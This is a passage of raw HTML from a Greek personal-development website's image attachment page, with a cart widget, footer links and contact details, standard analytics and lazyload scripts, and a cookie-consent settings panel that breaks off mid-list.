							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-43474"
					class="nv-single-post-wrap col post-43474 attachment type-attachment status-inherit hentry">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">_ONE8400</h1><ul class="nv-meta-list"></ul></div></div><div class="nv-content-wrap entry-content"><p class="attachment"><a href='https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-300x200.jpg 300w, https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-1024x683.jpg 1024w, https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-768x512.jpg 768w, https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-1536x1024.jpg 1536w, https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-2048x1366.jpg 2048w, https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-930x620.jpg 930w, https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Κύλιση στην κορυφή"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
</div><!--/.wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-popup-modern ct-ultimate-gdpr-cookie-popup-squared"
        style="background-color: #111111;
                color: #ffffff;
		bottom: 10px; left: 10px;  background-image:url(https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1.jpg); background-size:cover; background-position: 100%;                ">



	    <div id="ct-ultimate-gdpr-cookie-content" >
				<h4 style="color: #fff">Αποδοχή cookies</h4>
Τα cookies είναι σημαντικά για την εύρυθμη λειτουργία του www.apofasizo.gr και για την βελτίωση της online εμπειρίας σας. Πατήστε «Αποδέχομαι» για να συνεχίσετε ή επιλέξτε «Περισσότερα» για να δείτε λεπτομερείς περιγραφές των τύπων cookies ή «Αλλαγή ρυθμίσεων» ώστε να επιλέξετε αν θα αποδεχτείτε ορισμένα cookies ή όχι.		    </div>

	<div class='ct-ultimate-gdpr-cookie-buttons ct-clearfix'>	    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color:transparent;background-color:#ff7d27; color:#ffffff;">
		Αποδέχομαι    </div>

	
	        <div
                id="ct-ultimate-gdpr-cookie-read-more"
				class="cookie-buttons"
                style="border-color: transparent; background-color: #ff7d27; color: #ffffff;">Περισσότερα</div>
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:transparent;background-color:#ff7d27;color:#ffffff">Αλλαγή ρυθμίσεων</div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	<!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #ff5605;color: #ffffff;
       bottom: 10px; left: 10px;right: auto; top: auto;">

		                <span class="fa fa fa fa fa fa fa fa fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Ρυθμίσεις Ασφαλείας Cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #ff5605;color: #ffffff;
	     bottom: 10px; left: 10px;right: auto; top: auto;">
		                <span class="fa fa fa fa fa fa fa fa fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Ρυθμίσεις Ασφαλείας Cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content ">
		            <div id="ct-ultimate-gdpr-cookie-modal-close"></div>
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			
			                <div style="color: #797979"> <h2>Ρυθμίσεις απορρήτου</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">Αποφασίστε ποια cookie θέλετε να επιτρέψετε. Μπορείτε να αλλάξετε αυτές τις ρυθμίσεις ανά πάσα στιγμή. Ωστόσο, αυτό μπορεί να έχει ως αποτέλεσμα ορισμένες λειτουργίες να μην είναι πλέον διαθέσιμες. Για πληροφορίες σχετικά με τη διαγραφή των cookies, συμβουλευτείτε τη λειτουργία βοήθειας του προγράμματος περιήγησης. Μάθετε περισσότερα σχετικά με τα cookies που χρησιμοποιούμε.</div>
<h3>Μπορείτε να ενεργοποιήσετε ή να απενεργοποιήσετε διαφορετικούς τύπους cookies:</h3> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/block-all.svg"
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Μπλοκάρισμα Όλων                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/essential.svg"
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Απαραίτητα                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/functionality.svg"
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Λειτουργικότητα                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/statistics.svg"
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analytics                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/targeting.svg"
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Διαφήμιση                            </label>
                        </li>
										
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				

                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie0">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                                                    </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                                                    </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social medial Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
